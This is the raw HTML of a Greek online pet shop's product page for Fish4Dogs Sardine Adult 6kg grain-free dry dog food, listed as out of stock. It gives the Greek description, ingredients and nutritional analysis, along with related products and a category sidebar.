				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-2009405044 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/">Ξηρά τροφή</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/">Grain Free και Ολιστικές τροφές σκύλου</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/fish4dogs/">Fish4dogs</a><span class="breadcrumb-separator"> / </span>Fish4Dogs Sardine Adult 6kg</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009405044" class="product type-product post-2009405044 status-publish first outofstock product_cat-fish4dogs product_tag-fish4dogs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-100x100.jpg" data-thumb-alt="Fish4Dogs Sardine Adult 6kg" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela.jpg"><img width="416" height="568" src="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-416x568.jpg" class="wp-post-image" alt="Fish4Dogs Sardine Adult 6kg" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela.jpg" data-large_image_width="1000" data-large_image_height="1366" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-416x568.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-220x300.jpg 220w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-768x1049.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-750x1024.jpg 750w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-22x30.jpg 22w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela.jpg 1000w" sizes="(max-width: 416px) 100vw, 416px" title="Fish4Dogs Sardine Adult 6kg 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Fish4Dogs Sardine Adult 6kg</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>47,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<p class="stock out-of-stock">Εξαντλημένο</p>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/fish4dogs/" rel="tag">Fish4dogs</a></span>
	<span class="tagged_as">Ετικέτα: <a href="https://www.petopoleion.gr/product-tag/fish4dogs/" rel="tag">Fish4Dogs</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<h4>Grain free ξηρα τροφή σκύλου Fish4Dogs Sardine Adult</h4>
<p>Παρασκευασμένη από φρέσκια, ολόκληρη σαρδέλα που προορίζεται και για ανθρώπινη κατανάλωση και αλιεύεται στις ακτές της Κορνουάλης, η τροφή αυτή έχει υψηλή περιεκτικότητα σε ψάρι και είναι φυσικά πλούσια σε Ωμέγα 3. Η πρώτη από τις πλήρεις τροφές μας που περιέχει Γλυκοπατάτα, η οποία έχει υψηλή περιεκτικότητα σε βιταμίνη B6, που βοηθά στη μείωση των ερεθισμών του δέρματος και αποτελεί σπουδαία πηγή βιταμινών C και D.</p>
<p><strong>Ανάλυση Σύνθεσης:</strong> Ακατέργαστη Πρωτεΐνη 26%, Περιεκτικότητα σε Έλαια &amp; Λιπαρά 12%, Ακατέργαστη Τέφρα 7%, Ακατέργαστες Ίνες 2.5%, Λιπαρά Οξέα Ωμέγα-3 1.8%.</p>
<p><strong>Συστατικά:</strong> Σαρδέλα (26%), Γλυκοπατάτα (23%), Γεύμα Σολομού (19%), Άλευρο Αρακά (19%), Πολτός Τεύτλου, Έλαιο Σολομού, Μαγιά Μπύρας, Ηλιέλαιο, Mεταλλικά Στοιχεία.</p>
<p><strong>Στοιχεία Πρόσθετα (Ανά Kg):</strong></p>
<p>Βιταμίνες: Βιταμίνη A 22,500 IU, Βιταμίνη D3 1,800 IU, Βιταμίνη E 400 IU.</p>
<p>Iχνοστοιχεία: Ένυδρο Χημικό Σύμπλοκο Ψευδαργύρου-αμινοξέων 600mg, Ένυδρο Χημικό Σύμπλοκο Χαλκού αμινοξέων 30mg, Ιωδικό Ασβέστιο Άνυδρο 2.5mg.</p>
<p>Αντιοξειδωτικά: Σταθεροποιημένα με Δενδρολίβανο και Εκχυλίσματα πλούσια σε Τοκοφερόλες</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009405022 status-publish first instock product_cat-olistikes-kai-viologikes-trofes product_cat-fish4dogs product_tag-fish4dogs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/fish4dogs-finest-salmon-15kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fish4dogs Finest Salmon 1,5kg" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009405022" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009405022" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009405022" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Fish4dogs Finest Salmon 1,5kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Fish4dogs Finest Salmon 1,5kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009405022" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Fish4dogs Finest Salmon 1,5kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009405048 status-publish instock product_cat-fish4dogs product_tag-fish4dogs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/fish4dogs-sardine-adult-12kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fish4Dogs Sardine Adult 12kg" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009405048" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009405048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009405048" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Fish4Dogs Sardine Adult 12kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Fish4Dogs Sardine Adult 12kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009405048" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Fish4Dogs Sardine Adult 12kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>86,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009405028 status-publish last instock product_cat-fish4dogs product_tag-fish4dogs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/fish4dogs-finest-salmon-12kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fish4dogs Finest Salmon 12kg" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-150x150.jpg 150w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009405028" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009405028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009405028" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Fish4dogs Finest Salmon 12kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Fish4dogs Finest Salmon 12kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009405028" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Fish4dogs Finest Salmon 12kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>78,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/fish4dogs-ocean-white-fish-adult-12kg/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-ocean-white-fish-adult-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fish4Dogs Ocean White Fish Adult 12kg" loading="lazy" />					<span class="storefront-product-pagination__title">Fish4Dogs Ocean White Fish Adult 12kg</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/fish4dogs-sardine-adult-12kg/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fish4Dogs Sardine Adult 12kg" loading="lazy" />					<span class="storefront-product-pagination__title">Fish4Dogs Sardine Adult 12kg</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li class="cat-item cat-item-7 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.petopoleion.gr/product-category/skylos/mageireuto-fagito-gia-skylous/">Μαγειρευτο Φαγητό</a></li>
<li class="cat-item cat-item-49 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/">Ξηρά τροφή</a>	<ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/super-premium-trofi-skylou/">Super Premium</a></li>
<li class="cat-item cat-item-74 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/">Grain Free και Ολιστικές τροφές σκύλου</a>		<ul class='children'>
<li class="cat-item cat-item-978"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/grandorf-olistikes-kai-viologikes-trofes/">Grandorf</a></li>
<li class="cat-item cat-item-846"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/core/">Core</a></li>
